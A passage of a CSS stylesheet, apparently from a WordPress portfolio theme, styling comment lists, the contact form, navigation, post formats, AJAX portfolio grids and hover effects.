    opacity: 0.5;
}


/* ******************************
Big Italic
******************************* */

.big-italic {
    font-size: 18px;
    font-style: italic;
    line-height: 30px;
    color: #7b7b7b;
}


/* **********************
12.1 Comments
*********************** */

.no-comments {
    border: 1px solid #606060;
    color: #eee;
    display: block;
    font-size: 13px;
    margin: 40px 0 0;
    padding: 30px;
    text-align: center;
    letter-spacing: 1px;
}

#commentform-section,
.commentform-wrap {
    margin: 50px 0 80px;
    padding: 0;
}

.commentform-wrap {
    margin-top: 40px;
}

h2#comments {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    letter-spacing: 1px;
    margin-top: 60px;
}

.nocomments {
    margin: 35px 0 0 0;
    text-transform: uppercase;
}

.theme-is-dark .nocomments {
    color: #fff;
}

.theme-is-light .nocomments {
    color: #000;
}

.single-post.mtheme-password-required .postformat_contents {
    text-align: center;
}

.single-post.mtheme-password-required .post-password-form {
    padding: 50px 0;
}

.comment-body a {
    color: #fff;
}

.comment-body a:hover {
    color: #111;
    text-decoration: none;
}

#comment {
    width: 100%;
    border: 1px solid #D1D1D1;
}

.entry-content .commentlist a {
    color: #777;
}

.entry-content .commentlist a:hover {
    color: #000;
}

ol.commentlist {
    margin: 0;
    clear: both;
    overflow: hidden;
    list-style: none;
}

.entry-content .commentform-wrap ol.commentlist,
.entry-content .commentform-wrap ul.commentlist,
.entry-content .commentlist ol.children,
.entry-content .commentlist ul.children,
.commentform-wrap ol.commentlist,
.commentform-wrap ul.commentlist {
    list-style-type: none;
}

ol.commentlist li.comment {
    margin: 10px 0;
}

.entry-content ol.commentlist li.comment {
    margin-left: 0;
}

ol.commentlist li.comment .comment-author,
ol.commentlist li.comment .comment-author a,
ol.commentlist li.comment .comment-author .fn {
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.comment-author {}

ol.commentlist li.comment .comment-author a {
    text-decoration: none;
}

ol.commentlist li.comment .comment-author .fn {
    color: #eee;
}

ol.commentlist li.comment .comment-author .fn a {
    color: #eee;
}

ol.commentlist li.comment .comment-author .avatar {
    float: left;
    margin-right: 20px;
}

ol.commentlist li.comment .comment-meta {
    font-size: 10px;
    font-weight: 400;
}

ol.commentlist li.comment .comment-meta a {
    color: #fff;
    font-size: 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
    text-decoration: none;
}

ol.commentlist .comment-content {
    margin-top: 20px;
}

ol.commentlist li.comment p {}

ol.commentlist li.comment .reply {
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 30px;
    display: inline-block;
}

ol.commentlist li.comment .reply a {}

ol.commentlist li.comment .reply a {}

ol.commentlist li.comment .reply a:hover {}

ol.commentlist li.comment {
    margin-top: 20px;
    margin-bottom: 40px;
}

ol.commentlist li.comment.odd {}

ol.commentlist li.comment.even {}

.entry-content ol.commentlist ul.children {
    margin-left: 40px;
}

ol.commentlist li.comment.comment-author-admin,
ol.commentlist li.comment.bypostauthor {}

.comment-reply-title {
    margin-top: 20px;
}

.comment-reply-title small {
    margin-left: 20px;
}

ol.commentlist li.comment.bypostauthor .avatar {
    float: left;
    margin-top: 3px;
    margin-right: 20px;
}

ol.commentlist li.comment .comment-author .avatar,
ol.commentlist li.comment.bypostauthor .avatar {
    border-radius: 80px;
    width: 30px;
    height: 30px;
}

#commentform p {
    margin: 0;
}

#commentform {
    font-size: 12px;
}

#commentform a {}

#respond {}

#respond a {
    color: #eee;
}

#respond a:hover {
    text-decoration: none;
    color: #fff;
}

a#cancel-comment-reply-link {
    border: 1px solid #fff;
    padding: 5px 10px;
    font-size: 11px;
    color: #fff;
    -webkit-transition: color 0.3s, background-color 0.3s;
    -moz-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
    text-decoration: none;
}

a#cancel-comment-reply-link:hover {
    background: #fff;
    color: #000;
}

#respond h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    margin-top: 40px;
}

.reply-title {}

#respond h4 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 20px 0 15px 0;
}

#commentform {
    margin: 0;
}

.comment-notes {
    font-size: 15px;
    font-style: italic;
}

.comment-respond {}

#commentform-section .required,
#commentform .required {
    color: #FF2C55;
    font-weight: 200;
}

#commentform label {
    color: #ffffff;
    display: block;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 3px;
    margin-bottom: 10px;
    margin-top: 30px;
}

#commentform label small {
    font-size: 12px;
    color: #a0a0a0;
}

#respond #commentform textarea,
#respond #commentform input {
    border: 1px solid #eee;
    color: #000;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 30px;
}

#respond #commentform input {
    padding: 0;
}

#respond #commentform textarea:focus,
#respond #commentform input:focus {
    border: 1px solid #ccc;
    -webkit-transition: border-color 0.5s ease-in;
    -moz-transition: border-color 0.5s ease-in;
    transition: border-color 0.5s ease;
}

#commentform input {
    width: 70%;
}

#commentform textarea {
    width: 70%;
}

#commentform .form-allowed-tags {
    color: #9F9F9F;
    font-size: 12px;
    font-weight: 400;
    padding-bottom: 10px;
    margin: 20px 0;
    width: 60%;
}

#commentform .logged-in-as {
    color: #ccc;
    font-size: 9px;
    font-weight: 600;
    letter-spacing: 2px;
    padding-top: 10px;
    text-align: left;
    text-transform: uppercase;
}

#commentform .logged-in-as a {
    color: #fff;
    text-decoration: none;
}

#contact .button,
#commentform input#submit,
ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a {
    -webkit-transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
    border: 1px solid #fff;
    color: #fff;
    cursor: pointer;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-right: 5px;
    outline: 0 none;
    padding: 5px 10px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    background: none;
    width: 170px;
    margin-top: 10px;
}

ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a {
    display: block;
    text-align: center;
    width: 80px;
    letter-spacing: 1px;
    padding: 2px;
}

#contact .button:hover,
#commentform input#submit:hover,
ol.commentlist li.comment .pingback a:hover,
ol.commentlist li.comment .reply a:hover {
    background: #fff;
    color: #000;
}


/* 
12.2 Template - Contact Form
-------------------------------------------------------------- */

.contact-form-title {
    margin-top: 30px;
}

#contactform {
    margin: 20px 0 40px 0;
}

#successmessage {
    display: none;
    width: 80%;
    color: #767676;
    padding: 30px 60px 40px;
    margin: 40px 0 40px 0;
    background: #FFFFED;
}

#successmessage h2 {
    margin: 10px 0 20px 0;
    text-transform: none;
}

#contactform #contact label {
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
    color: #a0a0a0;
}

#contact .text-input {
    display: block;
    padding: 7px;
    margin: 0 0 20px 0;
    border: 1px solid #eee;
    background: #f3f3f3;
    color: #000;
}

#contact textarea {
    height: 80px;
}

#contact input,
#contact textarea {}

#contact input:focus,
#contact textarea:focus {
    border: 1px solid #888;
}

#contactform #contact .error {
    font-size: 12px;
    font-weight: bold;
    color: #ff0000;
    float: right;
    margin-right: 40px;
    display: none;
    padding: 0 8px;
}

#contact .button {
    width: 120px;
    font-weight: 400;
    font-size: 14px;
}

#contact .button:hover {
    color: #000;
    border-color: #000;
    cursor: pointer;
}

#contact .button:active {
    color: #000;
}

#contact input {
    width: 96%;
}

#contact textarea {
    width: 96%;
}

#contact label {
    display: inline;
    float: none;
    font-weight: bold;
    font-size: 14px;
}


/* -------- Address -------- */

.addressbox {
    float: right;
    font-size: 18px;
    line-height: 22px;
    position: relative;
    right: 148px;
    top: 40px;
    margin-bottom: 100px;
}

.addresstitle {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    margin-left: -5px;
}

.fulladdress {
    color: #464646;
    font-size: 14px;
    margin-bottom: 10px;
}

.fulladdress ul {
    list-style: none !important;
}

.fulladdress ul li {}


/* **********************
13.1 Navigation
*********************** */

.navigation {
    color: #000;
    font-size: 11px;
    line-height: 18px;
    overflow: hidden;
    text-transform: uppercase;
    margin: 10px 0 10px 0;
    background: #eee;
    background: rgba(255, 255, 255, 0.1);
    width: 100%;
}

.navigation a:link,
.navigation a:visited {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 10px 20px;
}

.navigation a:active,
.navigation a:hover {
    display: block;
    color: #fff;
}

.nav-previous a,
.nav-next a,
.nav-lightbox a {
    font-size: 16px;
    letter-spacing: 2px;
    color: #000;
}

.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover {}

.nav-previous {
    float: left;
    width: 33%;
}

.nav-previous a {
    float: left;
}

.nav-next {
    float: right;
    text-align: right;
    width: 33%;
}

.nav-lightbox {
    float: left;
    text-align: center;
    width: 33%;
}

#nav-above {
    margin: 0 0 18px 0;
}

#nav-above {
    display: none;
}

.paged #nav-above,
.single #nav-above {
    display: block;
}

#nav-below {
    margin: -18px 0 0 0;
}

.attachment-main-image {
    display: block;
}


/* ******************************
icons Shortcode
******************************* */

.iconalign-left {
    float: left;
    padding-right: 5px;
}

.iconalign-right {
    float: right;
    padding-left: 5px;
}

.iconalign-center {
    display: block;
    margin: 0 auto;
    text-align: center;
}


/*
******************************
Author Info
******************************
*/

#entry-author-info {
    background: #F9F9F9;
    border: 1px solid #E8E8E8;
    padding: 18px 20px;
    margin: 24px 0;
    overflow: hidden;
    clear: both;
    font-size: 12px;
    line-height: 20px;
    background: #FEFEFE;
    -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
    -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
}

#entry-author-info #author-avatar .avatar {
    background: #fff;
    border: 1px solid #e7e7e7;
    float: left;
    padding: 5px;
    display: block;
    margin: 0 20px 10px 0;
}

#entry-author-info #author-description {
    float: left;
    display: block;
    width: 100%;
}

#entry-author-info h2 {
    color: #111;
    font-weight: bold;
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 10px;
}

#author-link {
    color: #747474;
    font-size: 10px;
    margin-top: 20px;
    text-transform: uppercase;
    text-align: right;
}

#author-link a {
    color: #747474;
    text-decoration: none;
    border: solid 1px #f5f5f5;
    background: #fafafa;
    padding: .5em 2em .55em;
}

#author-link a:hover {
    color: #464646;
}

.entry-utility {
    color: #888;
    font-size: 12px;
    line-height: 18px;
    clear: both;
}

.entry-meta a,
.entry-utility a {
    color: #888;
}

.entry-meta a:hover,
.entry-utility a:hover {
    color: #FF4B33;
}


/* ******************************
14.1 Post Format Styling
******************************* */

.entry-content-wrapper .sticky .postformat_contents {
    border-left: 1px solid #ffcc00;
}

.postformat-image {
    padding: 0;
    margin: 0;
    max-width: 100%;
}

.entry-content-wrapper .postformat-image,
.type-post .postformat-image,
.entry-content-wrapper .postsummaryimage,
.type-post .postsummaryimage,
.entry-content-wrapper .flexslider-container-page,
.type-post .flexslider-container-page,
.entry-content-wrapper .ajax-video-wrapper,
.type-post .ajax-video-wrapper {
    display: block;
    line-height: 0;
    vertical-align: bottom;
}

a.postformat-image-lightbox {
    display: block;
    position: relative;
}

.lightbox-indicate {
    display: block;
    position: absolute;
    right: 30px;
    top: 30px;
    line-height: 50px;
    height: 50px;
    width: 50px;
    border-radius: 50px;
    background: #fff;
    z-index: 10;
    text-align: center;
    opacity: 0.7;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

span.lightbox-indicate i {
    line-height: 40px;
    color: #000;
}

.postformat-image-lightbox:hover .lightbox-indicate {
    opacity: 1;
}

.post-link-wrapper {
    padding: 0;
}

.postformat_icon {
    background: #EAEAEA;
    border-radius: 50px 50px 50px 50px;
    color: #707070;
    display: inline-block;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    position: relative;
    text-align: center;
    top: -2px;
    width: 40px;
}

.jp-title {
    color: #eee;
}

.postformat_contents,
.pagebuilder-active .mtheme-block-em_blog_list .postformat_contents,
.entry-portfolio-content {
    padding: 0 40px;
}

.entry-portfolio-content {
    margin-top: 40px;
}

.postformat_contents,
.pagebuilder-active .mtheme-block-em_blog_list .postformat_contents,
.postsummarywrap,
.portfolio-header-right-inner,
.entry-portfolio-content,
.events-inner,
.author-info {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.pagebuilder-active .entry-portfolio-content,
.pagebuilder-active .events-inner,
.pagebuilder-active .postformat_contents {
    border-left: 0;
}

.pagebuilder-active .postformat_contents,
.pagebuilder-active .entry-portfolio-content {
    padding-left: 0;
    padding-right: 0;
}

.fullpage-contents-wrap .postformat_contents {}

.quote_say {
    display: block;
    font-size: 22px;
    font-weight: 300;
    letter-spacing: 3px;
    line-height: 32px;
    margin: 0 auto 30px;
    text-align: center;
    width: 80%;
}

.quote_say i {
    margin: 0 10px;
    color: #24bee8;
}

.quote_author {
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 4px;
    text-align: center;
    text-transform: uppercase;
}

.post-aside-wrapper {
    margin-top: 60px;
}

.postformat_aside_contents {
    margin-bottom: 30px;
}


/* 15.1 AJAX Portfolio
-------------------------------------------------------------- */

.gridblock-filterable-wrap {
    overflow: hidden;
}

.gridblockfilter_widget_about {
    margin-bottom: 15px;
}

.ajax-gridblock-block-wrap.ajax-active {
    padding-bottom: 20px;
}

.ajax-gridblock-block-wrap.ajax-collapsed {}

.ajax-gridblock-block-wrap.ajax-collapsed .ajax-next,
.ajax-gridblock-block-wrap.ajax-collapsed .ajax-prev {
    opacity: 0.4;
}

.ajax-gridblock-image-wrap,
.gridblock-contents-wrap {}

#ajax-gridblock-wrap .gridblock-contents-wrap {
    margin-top: 80px;
}

#ajax-gridblock-wrap {
    position: relative;
}

.gridblock-contents-wrap {}

.gridblock-image-link {
    display: block;
}

.ajax-gridblock-block-wrap {}

.single-gridblockgallery .ajax-gridblock-block-wrap {
    border-bottom: none;
}

.ajax-home-wrap {}

h2.ajax-projects-title {
    font-size: 20px;
    font-weight: 300;
    color: #818181;
    margin: 30px 0 40px;
    text-transform: uppercase;
}

.ajax-gallery-navigation {
    position: relative;
    display: none;
    float: right;
}

a.ajax-navigation-arrow {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 37px;
    display: inline-block;
    z-index: 9;
    float: right;
    position: relative;
    margin-left: 1px;
    font-size: 16px;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

a.ajax-navigation-arrow i {
    color: #fff;
    font-size: 18px;
}

a.ajax-hide {
    right: 0;
}

a.ajax-next {
    right: 0;
}

a.ajax-prev {
    right: 0;
}

a.ajax-prev,
a.ajax-next,
a.ajax-hide {
    opacity: 1;
}

a.ajax-prev:hover,
a.ajax-next:hover,
a.ajax-hide:hover {
    opacity: 0.8;
}

a.ajax-nav-disabled,
a.ajax-nav-disabled:hover {
    display: none;
}

a.ajax-nav-disabled,
a.ajax-nav-disabled:hover,
a.ajax-prev:hover,
a.ajax-next:hover,
a.ajax-prev,
a.ajax-next {
    -webkit-transition: background-color 0.3s ease-in;
    -moz-transition: background-color 0.3s ease-in;
    transition: background-color 0.3s ease;
}

.ajax-loading {
    background-image: url(images/preloaders/circle-spinner.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    float: right;
    height: 30px;
    margin-right: 10px;
    width: 50px;
    text-indent: -999999px;
    display: none;
    position: relative;
    top: 8px;
}

#ajax-gridblock-content {}

.ajax-top-margin {}

.ajax-gridblock-window {
    width: 100%;
    display: none;
    position: relative;
    overflow: hidden;
    margin-bottom: 60px;
}

#ajax-gridblock-loading {
    background: transparent url(images/preloaders/horizontal2.png) no-repeat 50% 50%;
    width: 100%;
    height: 112px;
    z-index: 20;
}

.ajax-gridblock-image-wrap {
    padding: 0;
    margin: 1px 0 0 0;
    line-height: 0;
    background-image: url(images/preloaders/circle-spinner.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    width: 100%;
    text-align: center;
}

.ajax-gridblock-image-wrap,
.ajax-gridblock-image-wrap img {}

.ajax-gridblock-image-wrap img {
    opacity: 0;
}

.ajax-gridblock-data {
    background: none;
    position: relative;
    padding: 0;
}

.ajax-psection-left {}

.ajax-psection-right {}

.portfolio-title h1 {
    color: #000000;
    font-size: 42px;
    font-weight: 400;
    letter-spacing: -2.0px;
    line-height: 36px;
    padding: 50px 0 20px;
}

.ajax-gridblock-data h2 {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -1px;
    line-height: 23px;
    margin-bottom: 15px;
    margin-top: 0;
}

.ajax-gridblock-data h2 a {
    text-decoration: none;
    color: #777777;
    font-weight: 400;
}

.ajax-gridblock-data h2 a:hover {
    color: #000000;
}

.ajax-protected {
    text-align: center;
    padding: 90px 30px 20px;
}

.ajax-protected i {
    font-size: 32px;
    padding-bottom: 40px;
    color: #fff;
}

.ajax-protected h2 a {
    color: #656565;
    font-size: 25px;
    font-weight: 400;
    line-height: 34px;
}

.ajax-protected h2 a:hover {
    text-decoration: none;
    color: #000;
}

.ajax-gridblock-description {
    margin: 15px 20px 30px 0;
}

ul.portfolio-metainfo {
    list-style-type: none;
    margin-bottom: 10px;
}

ul.portfolio-metainfo li {
    border-bottom: 1px solid #EBEBEB;
    color: #404040;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 5px 10px 45px;
}

.single-mtheme_portfolio ul.portfolio-metainfo li,
.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-client {
    display: inline-block;
    border: none;
}

.single-mtheme_portfolio .datecomment {
    border-top: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
    border-left: none;
    margin-top: 45px;
    padding: 5px 0;
    text-align: left;
}

.single-mtheme_portfolio .comments {
    margin-top: 10px;
}

ul.portfolio-metainfo li a {
    text-decoration: none;
}

ul.portfolio-metainfo li a:hover {
    color: #111;
}

ul.portfolio-metainfo li.ajax-client {
    font-weight: bold;
    background-image: url(images/icons/members.png);
    background-repeat: no-repeat;
    background-position: 20px 50%;
}

ul.portfolio-metainfo li.ajax-link {
    background-image: url(images/icons/link_16.png);
    background-repeat: no-repeat;
    background-position: 20px 50%;
}

ul.portfolio-metainfo li.ajax-type {
    font-size: 14px;
    margin-top: 20px;
}

.single-mtheme_portfolio ul.portfolio-metainfo {
    padding: 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin: 20px 0 30px;
}

.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-client {
    background-position: 0 45%;
}

.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-link {
    background-position: 0 45%;
}

.single-mtheme_portfolio ul.portfolio-metainfo li {
    padding-left: 22px;
    padding-right: 25px;
}

.ajax-video-wrapper {
    width: 100%;
}

.ajax-video-wrapper {
    width: 100%;
    max-width: 100%;
    margin: 0;
    background: #111;
}

.ajax-video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.ajax-video-wrapper iframe,
.ajax-video-wrapper object,
.ajax-video-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}


/* ******************************
15.2 Portfolio Common
******************************* */

.preload-image {}

.single-gridblock-image-wrap {
    text-align: center;
    display: block;
}

.gridblock-selected-icon {
    text-indent: -99999px;
}

.gridblock-displayed .gridblock-background-hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.5);
}

.gridblock-displayed .column-gridblock-icon i {
    color: #fff;
}


/* ******************************
15.3 Portfolio Filter
******************************* */

.gridblock-filter-wrap {
    margin: 0;
}

.gridblock-works-wrap {
    margin-bottom: 5px;
    margin-top: 30px;
}

#filter-heading {
    color: #4A4A4A;
    display: inline-block;
    font-size: 36px;
    font-weight: 900;
    letter-spacing: 0;
    margin-bottom: 30px;
    padding: 0 12px 20px 0;
    text-transform: uppercase;
    position: relative;
}

.filter-heading-description {
    color: #A4A4A4;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 2.2px;
    margin-bottom: 5px;
    text-transform: uppercase;
    margin-bottom: 5px;
    margin-top: 25px;
    border-bottom: 1px dotted #EAEAEA;
    margin-bottom: 10px;
    display: inline-block;
}

ul.gridblock-filter {
    margin: 0 0 10px 0;
    background: url(images/patterns/stripes_fine_tall.png) repeat-x scroll 0 0 transparent;
}

ul.gridblock-filter li {
    float: left;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    background: #BABABA;
    border-right: 1px solid #C5C5C5;
}

ul.gridblock-filter li.filter-tag-icon {
    background-image: url(images/icons/grid_dark.png);
    background-repeat: no-repeat;
    background-position: 0 9px;
    background-color: #fff;
    padding: 0 0 12px 30px;
    text-indent: -99999px;
}

ul.gridblock-filter a {
    color: #989898;
    display: block;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 6px 15px;
    position: relative;
    text-align: center;
    color: #FFFFFF;
    -webkit-transition: background-color .1s ease-in;
    -moz-transition: background-color .1s ease-in;
    -o-transition: background-color .1s ease-in;
    transition: background-color .1s ease-in;
}

ul.gridblock-filter a:hover {
    color: #fff;
    background: #EB5E5F;
    text-decoration: none;
}

ul.gridblock-filter li.current a {
    color: #fff;
    background: #EB5E5F;
}

ul.gridblock-list {
    width: 100%;
    float: right;
}

ul.gridblock-destination {
    display: none;
}

ul.gridblock-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.gridblock-list li {
    background: url(images/preloaders/dark_pulse.png) no-repeat 50% 50% #f8f8f8;
    display: block;
    margin: 0;
    float: left;
    width: 215px;
    height: 215px;
    margin: 22px 20px 20px 0;
    position: relative;
}

a.gridblock-filter-column img {
    width: 205px;
    height: 205px;
}

.filterable-title {
    margin-top: -4px;
}

p.ajax-image-desc {
    color: #ccc;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    padding: 5px;
}

.ajax-gridblock-icon {
    position: absolute;
    width: 32px;
    height: 50px;
    display: block;
    background-color: none;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    top: 256px;
    left: 0;
    width: 100%;
    opacity: 1;
}

.column-gridblock-link {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    bottom: 50%;
    display: block;
    height: 50px;
    left: 1px;
    opacity: 1;
    position: absolute;
    width: 50px;
    margin-right: -55px;
    margin-bottom: -25px;
    z-index: 10;
    color: #fff;
    font-weight: 400;
    line-height: 50px;
    text-align: center;
    font-size: 12px
}

.hover-icon-effect {}

.hover-icon-effect:hover {}

.grid-blank-status {
    position: absolute;
    height: 100%;
    width: 100%;
    background: #F7F7F7;
}

.photowall-item .grid-blank-status {
    background: rgba(0, 0, 0, 0.5);
}

.photowall-item .grid-blank-status i {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -12px;
    margin-top: -12px;
    color: #fff;
    -webkit-transition: background-color 0.5s, color 0.2s;
    -moz-transition: background-color 0.5s, color 0.2s;
    transition: background-color 0.5s, color 0.2s;
    font-size: 42px;
}

.grid-blank-element {
    position: relative;
}

.gridblock-grid-element {
    position: relative;
    line-height: 0;
    overflow: hidden;
}

.grid-blank-element .grid-blank-status i {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -12px;
    margin-top: -12px;
    color: #656565;
    -webkit-transition: background-color 0.5s, color 0.2s;
    -moz-transition: background-color 0.5s, color 0.2s;
    transition: background-color 0.5s, color 0.2s;
}

.grid-blank-element .grid-blank-status:hover i,
.grid-blank-element .grid-blank-status i:hover {
    color: #fff;
}

.grid-blank-element .grid-blank-status:hover {
    background: #ddd;
    -webkit-transition: background-color 0.5s, color 0.2s;
    -moz-transition: background-color 0.5s, color 0.2s;
    transition: background-color 0.5s, color 0.2s;
}

.gridblock-image-link {
    overflow: hidden;
}

.gridblock-element:hover img,
.gridblock-grid-element:hover img {}

.gridblock-element img,
.gridblock-grid-element img {}

.gridblock-link-center {
    left: 0;
    margin-left: -25px;
}

.gridblock-image-hover {
    position: absolute;
    z-index: 11;
    opacity: 0;
    width: 261px;
    height: 261px;
    top: 10px;
    display: none;
}

.gridblock-link-hover {
    position: absolute;
    z-index: 12;
    opacity: 0;
    width: 261px;
    height: 261px;
    top: 10px;
    display: none;
}

.gridblock-link-hover a {
    border: none !important;
    text-decoration: none !important;
}

.gridblock-columns-wrap .gridblock-row-new:first-child {
    margin-top: 0;
}

.gridblock-row-new {}

.boxtitle-hover {
    opacity: 1;
    position: relative;
    bottom: 0;
    width: 100%;
    text-align: center;
    z-index: 99;
    left: 0;
    display: block;
    margin-top: 20px;
}

.boxtitle-hover {
    margin-bottom: 0;
}

.boxtitle-hover a:hover {
    color: #000;
}

.boxtitle-worktype {
    font-size: 9px;
    font-weight: 800;
    line-height: 14px;
    color: #fff;
    letter-spacing: 3px;
    text-transform: uppercase;
    display: block;
    margin-top: 12px;
}

.album-item-count {
    color: rgba(255, 255, 255, 0.6);
    display: block;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 2px;
    margin-top: 15px;
    text-transform: uppercase;
}

.gridblock-grid-element .boxtitle-hover a {
    color: #fff;
    font-size: 16px;
    line-height: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    text-decoration: none;
}

.gridblock-links-wrap {
    position: absolute;
    text-align: center;
    bottom: 35%;
    width: 100%;
    z-index: 100;
}

.gridblock-links-wrap.box-title-true {
    bottom: 25%;
}

.gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 40%;
}

.post-type-archive-mtheme_photostory .gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 30%;
}

.gridblock-background-hover:hover .gridblock-links-wrap.box-title-true {
    bottom: 30%;
}

.thumbnails-shortcode .boxtitle-active .gridblock-links-wrap {
    bottom: 25%;
}

.thumbnails-shortcode .boxtitle-active .gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 30%;
}

.owl-wrapper .gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 30%;
}


/*Slideshow with thumbnails*/

.owl-slide-image {
    max-width: 100%;
}

.gridblock-slideshow-element {
    text-align: center;
}

.owl-slideshow-element .owl-buttons {
    opacity: 0;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.owl-slideshow-element .slideshow-lightbox {
    line-height: 0;
    display: block;
    border: 1px solid transparent;
}

.owl-slideshow-element:hover .owl-buttons {
    opacity: 1;
}

.gridblock-thumbnail-element .owl-thumbnail {
    max-width: 100%;
}

.gridblock-thumbnail-element {
    background-color: #eee;
    line-height: 0;
    margin-right: 5px;
    padding: 1px;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.gridblock-thumbnail-element:hover,
.synced .gridblock-thumbnail-element {
    cursor: pointer;
    background-color: #24bee8;
    opacity: 1;
}

.synced .gridblock-thumbnail-element {
    opacity: 1;
}

.gridblock-thumbnail-element {
    opacity: 0.7;
}

.slideshow-owl-title {
    background: rgba(255, 255, 255, 0.8);
    bottom: 0;
    color: #000;
    font-size: 13px;
    letter-spacing: 1px;
    padding: 20px 0;
    position: absolute;
    width: 100%;
}


/*
	************************
	************************
	Gridblock Hover effects
	************************
	************************
*/

.gridblock-grid-element:hover {
    cursor: pointer;
}

.gridblock-grid-element:hover .gridblock-background-hover {
    opacity: 1;
}

.gridblock-grid-element:hover .displayed-image {
    transform: scale(1.02, 1.02);
    -ms-transform: scale(1.02, 1.02);
    -webkit-transform: scale(1.02, 1.02);
    filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
    -webkit-transition: filter 1.5s, transform 0.5s;
    -moz-transition: filter 1.5s, transform 0.5s;
    transition: filter 1.5s, transform 0.5s;
}

.gridblock-grid-element .displayed-image {
    transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    transition: transform 0.5s;
}

.gridblock-links-wrap {
    -webkit-transition: bottom 0.4s ease-in-out;
    -moz-transition: bottom 0.4s ease-in-out;
    -o-transition: bottom 0.4s ease-in-out;
    transition: bottom 0.4s ease-in-out;
}

.gridblock-background-hover {
    -webkit-transition: background-color 0.2s, opacity 0.5s;
    -moz-transition: background-color 0.2s, opacity 0.5s;
    transition: background-color 0.2s, opacity 0.5s;
}

.column-gridblock-icon {
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.gridblock-background-hover {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    bottom: 0;
    opacity: 0;
    background: rgba(0, 0, 0, 0.5);
}

.column-gridblock-icon {
    display: inline-block;
    opacity: 1;
    height: 50px;
    width: 50px;
    color: #fff;
    font-weight: 400;
    line-height: 55px;
    text-align: center;
    font-size: 12px;
    margin: 0 5px;
}

.column-gridblock-icon i {
    font-size: 18px;
    color: #000;
    position: relative;
    z-index: 100;
}

.column-gridblock-icon:hover:after {
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: background-color 0.15s;
    -moz-transition: background-color 0.15s;
    transition: background-color 0.15s;
    z-index: 0;
}

.column-gridblock-icon:after {
    position: absolute;
    top: 2px;
    right: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: " ";
    background: transparent;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 45px;
    -webkit-transition: background-color 0.15s;
    -moz-transition: background-color 0.15s;
    transition: background-color 0.15s;
}

.column-gridblock-icon:hover i {}

.gridblock-grid-element .displayed-image {}

.column-gridblock-icon:hover {
    position: relative;
}

.column-gridblock-icon {
    position: relative;
}

.gridblock-grid-element:hover .gridblock-background-hover {
